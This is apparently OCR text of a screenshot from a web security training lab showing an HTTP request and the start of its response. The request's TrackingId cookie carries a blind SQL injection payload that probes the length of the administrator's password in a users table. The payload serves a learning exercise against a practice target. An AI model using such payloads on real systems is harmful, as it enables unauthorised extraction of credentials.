 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a17003504c7dd4880294ed50062008a.web-security-academy.net
3 Cookie: TrackingId=
TeV22eAbqnN05vL1'+and+(select+length(password)+from+users+where+username='administrator')>0--+-;
session=JwNwdwpO121GHqLH5vYcQxF2yChT1m8k
4 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Microsoft Edge";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
9 Accept:
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5286
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href